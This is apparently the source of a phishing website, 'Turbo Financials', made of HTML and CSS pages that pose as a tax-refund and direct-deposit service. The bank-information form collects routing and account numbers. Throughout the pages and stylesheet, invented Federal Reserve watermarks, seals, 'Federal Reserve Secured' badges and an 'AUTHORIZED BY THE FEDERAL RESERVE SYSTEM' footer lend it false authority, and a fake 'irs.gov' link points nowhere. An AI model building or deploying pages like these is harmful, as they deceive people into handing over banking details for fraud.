
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Bank Information and Direct Deposit Setup - Turbo Financials">
    <title>Bank Information - Turbo Financials</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Federal Reserve Watermark Background -->
    <div class="federal-watermark"></div>
    <div class="federal-seal"></div>

    <div class="form-container tax-wide">
        <div class="form-header federal-header-accent">
            <a href="home.html" class="nav-back">← Back to Home</a>
            <h1>Bank Information</h1>
            <h2>Turbo Financials</h2>
            <p>Please enter your banking details for direct deposit setup.</p>
            <div class="security-badge">Federal Reserve Secured</div>
        </div>
        
        <form action="/api/submit/bank-info" method="POST">
            <!-- Account Holder Name -->
            <div class="form-group">
                <label for="acc-name">Account Holder Name</label>
                <input type="text" id="acc-name" name="acc-name" placeholder="John Doe" required>
            </div>

            <!-- Bank Name -->
            <div class="form-group">
                <label for="bank-name">Bank Name</label>
                <input type="text" id="bank-name" name="bank-name" placeholder="e.g., Chase, Wells Fargo" required>
            </div>

            <!-- Account Type -->
            <div class="form-group">
                <label for="acc-type">Account Type</label>
                <select id="acc-type" name="acc-type" required>
                    <option value="" disabled selected>Select account type</option>
                    <option value="checking">Checking</option>
                    <option value="savings">Savings</option>
                </select>
            </div>

            <!-- Numbers Row (Routing & Account) -->
            <div class="form-row">
                <div class="form-group">
                    <label for="routing-number">Routing Number</label>
                    <input type="text" id="routing-number" name="routing-number" pattern="\d{9}" placeholder="9 digits" required>
                </div>
                <div class="form-group">
                    <label for="account-number">Account Number</label>
                    <input type="text" id="account-number" name="account-number" placeholder="Enter account number" required>
                </div>
            </div>

            <!-- Confirm Account Number -->
            <div class="form-group">
                <label for="confirm-account">Confirm Account Number</label>
                <input type="text" id="confirm-account" name="confirm-account" placeholder="Re-enter account number" required>
            </div>

            <button type="submit" class="submit-btn federal-btn">Confirm Details</button>
        </form>

        <div class="security-note">
            <strong>🛡️ Federal Reserve Security Standards</strong><br>
            🔒 Your data is encrypted and securely processed with Federal Reserve compliance.
        </div>

        <a href="home.html" class="nav-back center">← Back to Home</a>
    </div>

    <div class="federal-footer"></div>

    <style>
        .nav-back {
            display: inline-block;
            color: var(--primary-color);
            text-decoration: none;
            font-weight: 500;
            margin-bottom: 1.5rem;
            transition: all var(--transition-fast);
        }

        .nav-back:hover {
            color: var(--primary-hover);
            transform: translateX(-4px);
        }

        .center {
            text-align: center;
            display: block;
            margin-top: 1.5rem;
        }
    </style>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Turbo Financials - Complete Tax Filing Solution">
    <title>Turbo Financials - Tax Filing Hub</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Federal Reserve Watermark Background -->
    <div class="federal-watermark"></div>
    <div class="federal-seal"></div>

    <div class="form-container tax-wide">
        <div class="form-header federal-header-accent">
            <h1>Turbo Financials</h1>
            <p>Complete your tax filing with our secure online forms</p>
            <div class="security-badge">Federal Reserve Secured</div>
        </div>

        <div class="hub-grid">
            <div class="hub-card">
                <div class="hub-icon">📋</div>
                <h2>Tax Information</h2>
                <p>File your federal income tax return with comprehensive income and deduction reporting.</p>
                <a href="tax%20RT/tax-form.html" class="hub-button federal-btn">Start Tax Filing</a>
            </div>

            <div class="hub-card">
                <div class="hub-icon">💰</div>
                <h2>Bank Information</h2>
                <p>Set up your bank account for direct deposit of your tax refund.</p>
                <a href="index.html" class="hub-button federal-btn">Enter Bank Details</a>
            </div>

            <div class="hub-card">
                <div class="hub-icon">✅</div>
                <h2>Direct Deposit</h2>
                <p>Authorize direct deposit for faster, secure payment processing.</p>
                <a href="Direct%20Deposit/DND.html" class="hub-button federal-btn">Authorize Deposit</a>
            </div>
        </div>

        <div class="security-note">
            <strong>🛡️ Federal Reserve Security Standards</strong><br>
            All information is encrypted with 256-bit AES encryption and protected by Federal Reserve security protocols. The IRS does not email requests for personal information. For more information, visit <a href="#" target="_blank">irs.gov</a>.
        </div>
    </div>

    <div class="federal-footer"></div>

    <style>
        .hub-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 2rem;
            margin: 2rem 0;
        }

        .hub-card {
            background: linear-gradient(135deg, #f0f9ff 0%, #f8fafc 100%);
            border: 1px solid var(--border-color);
            border-radius: var(--radius-lg);
            padding: 2rem;
            text-align: center;
            transition: all var(--transition-normal);
            display: flex;
            flex-direction: column;
            gap: 1rem;
        }

        .hub-card:hover {
            box-shadow: var(--shadow-lg);
            transform: translateY(-4px);
            border-color: var(--primary-color);
        }

        .hub-icon {
            font-size: 3rem;
        }

        .hub-card h2 {
            font-size: 1.25rem;
            color: var(--text-primary);
            margin: 0;
        }

        .hub-card p {
            color: var(--text-secondary);
            margin: 0;
            flex-grow: 1;
        }

        .hub-button {
            display: inline-block;
            background-color: var(--primary-color);
            color: white;
            padding: 0.75rem 2rem;
            border-radius: var(--radius-md);
            text-decoration: none;
            font-weight: 600;
            transition: all var(--transition-fast);
            cursor: pointer;
            border: none;
        }

        .hub-button:hover {
            background-color: var(--primary-hover);
            box-shadow: var(--shadow-md);
            transform: scale(1.05);
        }

        @media (max-width: 768px) {
            .hub-grid {
                grid-template-columns: 1fr;
                gap: 1.5rem;
            }

            .hub-card {
                padding: 1.5rem;
            }

            .hub-icon {
                font-size: 2.5rem;
            }
        }
    </style>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Form Submission Success - Turbo Financials">
    <title>Submission Successful - Turbo Financials</title>
    <link rel="stylesheet" href="style.css">
    <meta http-equiv="refresh" content="5;url=home.html">
</head>
<body>

    <!-- Federal Reserve Watermark Background -->
    <div class="federal-watermark"></div>
    <div class="federal-seal"></div>

    <div class="form-container">
        <div class="form-header success-header federal-header-accent">
            <div class="success-icon">✅</div>
            <h1>Submission Successful!</h1>
            <p>Your information has been securely submitted and logged.</p>
            <div class="security-badge">Federal Reserve Verified</div>
        </div>

        <div class="success-content">
            <div class="success-message">
                <h2>Thank you for using Turbo Financials</h2>
                <p>Your form has been processed successfully. All data has been securely stored and is ready for review.</p>

                <div class="submission-details">
                    <div class="detail-item">
                        <span class="detail-label">Status:</span>
                        <span class="detail-value success">✓ Submitted</span>
                    </div>
                    <div class="detail-item">
                        <span class="detail-label">Timestamp:</span>
                        <span class="detail-value" id="timestamp"></span>
                    </div>
                    <div class="detail-item">
                        <span class="detail-label">Form Type:</span>
                        <span class="detail-value" id="form-type"></span>
                    </div>
                </div>
            </div>

            <div class="redirect-notice">
                <p>You will be automatically redirected to the home page in <span id="countdown">5</span> seconds...</p>
                <div class="progress-bar">
                    <div class="progress-fill" id="progress-fill"></div>
                </div>
            </div>

            <div class="action-buttons">
                <a href="home.html" class="btn btn-primary federal-btn">Return to Home</a>
                <button onclick="redirectNow()" class="btn btn-secondary federal-btn">Continue Now</button>
            </div>

            <div class="additional-options">
                <p>Need to submit another form?</p>
                <div class="quick-links">
                    <a href="tax RT/tax-form.html" class="quick-link">
                        <span class="link-icon">📋</span>
                        Tax Filing Form
                    </a>
                    <a href="index.html" class="quick-link">
                        <span class="link-icon">💰</span>
                        Bank Information
                    </a>
                    <a href="Direct Deposit/DND.html" class="quick-link">
                        <span class="link-icon">✅</span>
                        Direct Deposit
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="federal-footer"></div>

    <style>
        .success-header {
            text-align: center;
            background: linear-gradient(135deg, #4CAF50, #45a049);
            color: white;
            padding: 2rem;
            border-radius: 10px 10px 0 0;
            margin: -2rem -2rem 2rem -2rem;
        }

        .success-icon {
            font-size: 4rem;
            margin-bottom: 1rem;
            animation: bounce 0.6s ease-in-out;
        }

        .success-content {
            text-align: center;
        }

        .success-message {
            margin-bottom: 2rem;
        }

        .success-message h2 {
            color: #4CAF50;
            margin-bottom: 1rem;
        }

        .submission-details {
            background: #f8f9fa;
            border-radius: 8px;
            padding: 1.5rem;
            margin: 1.5rem 0;
            border-left: 4px solid #4CAF50;
        }

        .detail-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0.5rem 0;
            border-bottom: 1px solid #e9ecef;
        }

        .detail-item:last-child {
            border-bottom: none;
        }

        .detail-label {
            font-weight: 600;
            color: #495057;
        }

        .detail-value {
            font-weight: 500;
            color: #212529;
        }

        .detail-value.success {
            color: #28a745;
            font-weight: 600;
        }

        .redirect-notice {
            margin: 2rem 0;
            padding: 1rem;
            background: #e3f2fd;
            border-radius: 8px;
            border: 1px solid #bbdefb;
        }

        .redirect-notice p {
            margin: 0 0 1rem 0;
            color: #1976d2;
            font-weight: 500;
        }

        .progress-bar {
            width: 100%;
            height: 8px;
            background: #e9ecef;
            border-radius: 4px;
            overflow: hidden;
        }

        .progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #2196F3, #21CBF3);
            width: 100%;
            animation: progress 5s linear;
            transform-origin: left;
        }

        .action-buttons {
            display: flex;
            gap: 1rem;
            justify-content: center;
            margin: 2rem 0;
            flex-wrap: wrap;
        }

        .btn {
            padding: 12px 24px;
            border: none;
            border-radius: 6px;
            text-decoration: none;
            font-weight: 600;
            font-size: 1rem;
            cursor: pointer;
            transition: all 0.3s ease;
            display: inline-block;
            text-align: center;
            min-width: 140px;
        }

        .btn-primary {
            background: #2196F3;
            color: white;
        }

        .btn-primary:hover {
            background: #1976d2;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(33, 150, 243, 0.3);
        }

        .btn-secondary {
            background: #6c757d;
            color: white;
        }

        .btn-secondary:hover {
            background: #5a6268;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(108, 117, 125, 0.3);
        }

        .additional-options {
            margin-top: 3rem;
            padding-top: 2rem;
            border-top: 1px solid #e9ecef;
        }

        .additional-options p {
            color: #6c757d;
            margin-bottom: 1rem;
            font-weight: 500;
        }

        .quick-links {
            display: flex;
            gap: 1rem;
            justify-content: center;
            flex-wrap: wrap;
        }

        .quick-link {
            display: flex;
            align-items: center;
            gap: 0.5rem;
            padding: 12px 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 8px;
            text-decoration: none;
            color: #495057;
            font-weight: 500;
            transition: all 0.3s ease;
        }

        .quick-link:hover {
            background: #e9ecef;
            border-color: #adb5bd;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        }

        .link-icon {
            font-size: 1.2rem;
        }

        @keyframes bounce {
            0%, 20%, 50%, 80%, 100% {
                transform: translateY(0);
            }
            40% {
                transform: translateY(-10px);
            }
            60% {
                transform: translateY(-5px);
            }
        }

        @keyframes progress {
            from { transform: scaleX(1); }
            to { transform: scaleX(0); }
        }

        @media (max-width: 768px) {
            .action-buttons {
                flex-direction: column;
                align-items: center;
            }

            .btn {
                width: 100%;
                max-width: 280px;
            }

            .quick-links {
                flex-direction: column;
                align-items: center;
            }

            .quick-link {
                width: 100%;
                max-width: 280px;
                justify-content: center;
            }

            .submission-details {
                text-align: left;
            }

            .detail-item {
                flex-direction: column;
                align-items: flex-start;
                gap: 0.25rem;
            }
        }
    </style>

    <script>
        // Get URL parameters to display form type and timestamp
        function getUrlParameter(name) {
            name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
            const regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
            const results = regex.exec(location.search);
            return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
        }

        // Set timestamp and form type from URL parameters or use defaults
        document.addEventListener('DOMContentLoaded', function() {
            const timestamp = getUrlParameter('timestamp') || new Date().toLocaleString();
            const formType = getUrlParameter('type') || 'Form';

            document.getElementById('timestamp').textContent = timestamp;
            document.getElementById('form-type').textContent = formType.charAt(0).toUpperCase() + formType.slice(1);

            // Countdown timer
            let countdown = 5;
            const countdownElement = document.getElementById('countdown');

            const timer = setInterval(() => {
                countdown--;
                countdownElement.textContent = countdown;

                if (countdown <= 0) {
                    clearInterval(timer);
                    window.location.href = 'home.html';
                }
            }, 1000);
        });

        // Manual redirect function
        function redirectNow() {
            window.location.href = 'home.html';
        }
    </script>

</body>
</html>
</file>
<file: style.css>
/* Modern CSS Variables */
:root {
    --primary-color: #2563eb;
    --primary-hover: #1d4ed8;
    --secondary-color: #64748b;
    --border-color: #e2e8f0;
    --background-hover: #f8fafc;
    --error-color: #dc2626;
    --success-color: #16a34a;
    --text-primary: #1e293b;
    --text-secondary: #64748b;
    --text-muted: #94a3b8;
    --radius-sm: 0.375rem;
    --radius-md: 0.5rem;
    --radius-lg: 0.75rem;
    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-normal: 250ms cubic-bezier(0.4, 0, 0.2, 1);
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
}

/* Reset and Base Styles */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: linear-gradient(135deg, #f0f9ff 0%, #f8fafc 100%);
    color: var(--text-primary);
    line-height: 1.6;
    padding: 2rem 1rem;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Form Container */
.form-container {
    background: #ffffff;
    border-radius: var(--radius-lg);
    padding: 2rem;
    box-shadow: var(--shadow-lg);
    max-width: 850px;
    width: 100%;
}

.tax-wide {
    max-width: 850px;
}

/* Form Header */
.form-header {
    margin-bottom: 2rem;
    border-bottom: 2px solid var(--border-color);
    padding-bottom: 1.5rem;
    text-align: center;
}

.form-header h1 {
    font-size: 1.875rem;
    margin: 0 0 0.5rem 0;
    color: var(--text-primary);
    font-weight: 600;
}

.form-header h2 {
    font-size: 1.25rem;
    margin: 0 0 0.5rem 0;
    color: var(--primary-color);
    font-weight: 600;
}

.form-header h3 {
    font-size: 0.875rem;
    margin: 0 0 1rem 0;
    color: var(--text-secondary);
    font-weight: 500;
}

.form-header p {
    margin: 0.5rem 0;
    color: var(--text-secondary);
    font-size: 0.95rem;
}

.subtitle {
    color: var(--text-secondary);
    font-size: 0.95rem;
    margin-bottom: 1rem;
}

/* Form Sections */
.form-section {
    margin-bottom: 2.5rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid var(--border-color);
}

.form-section:last-of-type {
    border-bottom: none;
    margin-bottom: 2rem;
    padding-bottom: 0;
}

.form-section h2,
.form-section h3 {
    font-size: 1.25rem;
    margin: 0 0 0.5rem 0;
    color: var(--text-primary);
    font-weight: 600;
}

.section-description {
    color: var(--text-secondary);
    font-size: 0.9375rem;
    margin: 0 0 1.5rem 0;
}

/* Form Row & Group */
.form-row {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1.5rem;
    margin-bottom: 1.5rem;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}

.form-group label {
    font-weight: 500;
    color: var(--text-primary);
    font-size: 0.9375rem;
    cursor: pointer;
}

/* Input Fields */
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="number"],
input[type="password"],
select,
textarea {
    padding: 0.75rem;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    font-size: 0.95rem;
    color: var(--text-primary);
    background-color: #ffffff;
    transition: all var(--transition-fast);
    font-family: inherit;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
select:focus,
textarea:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="tel"]::placeholder,
textarea::placeholder {
    color: var(--text-muted);
}

textarea {
    resize: vertical;
    min-height: 100px;
}

/* Radio Button Grid */
.radio-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1rem;
    margin-top: 1rem;
}

.radio-option {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    padding: 1rem;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: all var(--transition-fast);
    background-color: #ffffff;
    position: relative;
}

.radio-option:hover {
    background-color: var(--background-hover);
    border-color: var(--primary-color);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.radio-option:focus-within {
    outline: 2px solid var(--primary-color);
    outline-offset: 2px;
}

.radio-option input[type="radio"],
.checkbox-group input[type="checkbox"] {
    width: 1.125rem;
    height: 1.125rem;
    cursor: pointer;
    accent-color: var(--primary-color);
    flex-shrink: 0;
}

.radio-option span {
    font-size: 0.875rem;
    color: var(--text-primary);
    font-weight: 500;
    user-select: none;
}

/* Checkboxes */
.checkbox-group {
    display: flex;
    align-items: flex-start;
    gap: 0.75rem;
    margin-bottom: 1rem;
}

.checkbox-group label {
    font-size: 0.9375rem;
    line-height: 1.5;
    cursor: pointer;
    font-weight: 500;
}

/* Helper Text */
.helper-text {
    font-size: 0.8125rem;
    color: var(--text-muted);
    font-style: italic;
    margin-top: 0.25rem;
    margin-bottom: 0;
    line-height: 1.5;
}

/* SSN masking effect */
input[type="password"] {
    letter-spacing: 0.15em;
    font-family: 'Courier New', monospace;
}

/* Buttons */
.submit-btn,
.reset-btn {
    padding: 0.75rem 2rem;
    border: none;
    border-radius: var(--radius-md);
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all var(--transition-normal);
    margin-right: 1rem;
    margin-top: 1.5rem;
}

.submit-btn {
    background-color: var(--primary-color);
    color: white;
}

.submit-btn:hover {
    background-color: var(--primary-hover);
    box-shadow: var(--shadow-md);
    transform: translateY(-2px);
}

.submit-btn:active {
    transform: translateY(0);
}

.reset-btn {
    background-color: var(--text-muted);
    color: white;
}

.reset-btn:hover {
    background-color: var(--secondary-color);
}

/* Security Note */
.security-note {
    margin-top: 2rem;
    padding: 1rem;
    background-color: #f0fdf4;
    border-left: 4px solid var(--success-color);
    border-radius: var(--radius-md);
    font-size: 0.9375rem;
    color: #166534;
    line-height: 1.6;
}

.security-note a {
    color: var(--primary-color);
    text-decoration: none;
}

.security-note a:hover {
    text-decoration: underline;
}

/* Responsive Design - Tablet */
@media (max-width: 768px) {
    body {
        padding: 1.5rem 1rem;
    }

    .form-container {
        padding: 1.5rem;
    }

    .form-header h1 {
        font-size: 1.5rem;
    }

    .form-header h2 {
        font-size: 1.125rem;
    }

    .form-section h2,
    .form-section h3 {
        font-size: 1.1rem;
    }

    .form-row {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .radio-grid {
        grid-template-columns: 1fr;
    }

    .submit-btn,
    .reset-btn {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0.5rem;
    }
}

/* Responsive Design - Mobile */
@media (max-width: 480px) {
    body {
        padding: 1rem;
        align-items: flex-start;
        min-height: auto;
    }

    .form-container {
        padding: 1rem;
        border-radius: var(--radius-md);
    }

    .form-header {
        margin-bottom: 1.5rem;
        padding-bottom: 1rem;
    }

    .form-header h1 {
        font-size: 1.25rem;
    }

    .form-header h2 {
        font-size: 1rem;
    }

    .form-header h3 {
        font-size: 0.75rem;
    }

    .form-section {
        margin-bottom: 1.5rem;
        padding-bottom: 1.5rem;
    }

    .form-row {
        gap: 0.75rem;
    }

    input[type="text"],
    input[type="email"],
    input[type="tel"],
    input[type="date"],
    input[type="number"],
    input[type="password"],
    select,
    textarea {
        font-size: 1rem;
        padding: 0.625rem;
    }

    .submit-btn,
    .reset-btn {
        padding: 0.625rem 1.5rem;
        font-size: 0.95rem;
        margin-top: 1rem;
    }
}

/* Federal Reserve Watermark Styles */
.federal-watermark {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
    opacity: 0.03;
    background-image:
        radial-gradient(circle at 20% 80%, #1e40af 1px, transparent 1px),
        radial-gradient(circle at 80% 20%, #1e40af 1px, transparent 1px),
        radial-gradient(circle at 40% 40%, #dc2626 1px, transparent 1px),
        radial-gradient(circle at 60% 90%, #dc2626 1px, transparent 1px),
        radial-gradient(circle at 90% 60%, #1e40af 1px, transparent 1px);
    background-size: 100px 100px, 120px 120px, 80px 80px, 90px 90px, 110px 110px;
    background-position: 0 0, 20px 20px, 40px 40px, 60px 60px, 80px 80px;
}

.federal-watermark::before {
    content: "FEDERAL RESERVE SYSTEM";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(-45deg);
    font-size: 72px;
    font-weight: 900;
    color: #1e40af;
    opacity: 0.02;
    letter-spacing: 8px;
    white-space: nowrap;
    font-family: 'Times New Roman', serif;
}

.federal-seal {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 80px;
    height: 80px;
    opacity: 0.1;
    background: radial-gradient(circle, #1e40af 30%, transparent 70%);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    color: #1e40af;
    font-weight: bold;
    border: 2px solid #1e40af;
}

.federal-seal::before {
    content: "FRS";
    font-family: 'Times New Roman', serif;
}

.federal-footer {
    position: fixed;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: #64748b;
    opacity: 0.6;
    text-align: center;
    font-family: 'Times New Roman', serif;
    letter-spacing: 1px;
}

.federal-footer::before {
    content: "AUTHORIZED BY THE FEDERAL RESERVE SYSTEM • ";
}

.federal-header-accent {
    position: relative;
    overflow: hidden;
}

.federal-header-accent::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #1e40af 0%, #dc2626 50%, #1e40af 100%);
    opacity: 0.8;
}

.federal-border-accent {
    border-left: 4px solid #1e40af !important;
    position: relative;
}

.federal-border-accent::before {
    content: "";
    position: absolute;
    left: -4px;
    top: 0;
    bottom: 0;
    width: 4px;
    background: linear-gradient(to bottom, #1e40af 0%, #dc2626 50%, #1e40af 100%);
}

/* Enhanced form styling with federal theme */
.form-container {
    position: relative;
    background: #ffffff;
    border-radius: var(--radius-lg);
    padding: 2rem;
    box-shadow: var(--shadow-lg);
    max-width: 850px;
    width: 100%;
    border: 1px solid #e2e8f0;
    border-top: 4px solid #1e40af;
}

.form-header {
    margin-bottom: 2rem;
    border-bottom: 2px solid #1e40af;
    padding-bottom: 1.5rem;
    text-align: center;
    position: relative;
}

.form-header::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 60px;
    height: 2px;
    background: linear-gradient(90deg, #1e40af 0%, #dc2626 50%, #1e40af 100%);
}

/* Federal themed buttons */
.federal-btn {
    background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
    color: white;
    border: none;
    padding: 0.75rem 2rem;
    border-radius: var(--radius-md);
    font-weight: 600;
    cursor: pointer;
    transition: all var(--transition-fast);
    position: relative;
    overflow: hidden;
}

.federal-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: left 0.5s;
}

.federal-btn:hover::before {
    left: 100%;
}

.federal-btn:hover {
    background: linear-gradient(135deg, #1d4ed8 0%, #1e40af 100%);
    box-shadow: 0 6px 12px rgba(30, 64, 175, 0.3);
    transform: translateY(-2px);
}

/* Security badge styling */
.security-badge {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    background: linear-gradient(135deg, #16a34a 0%, #15803d 100%);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: 20px;
    font-size: 0.875rem;
    font-weight: 600;
    margin: 1rem 0;
}

.security-badge::before {
    content: "🔒";
    font-size: 1rem;
}

@media (max-width: 768px) {
    .federal-watermark::before {
        font-size: 48px;
    }

    .federal-seal {
        width: 60px;
        height: 60px;
        font-size: 18px;
    }
}
</file>
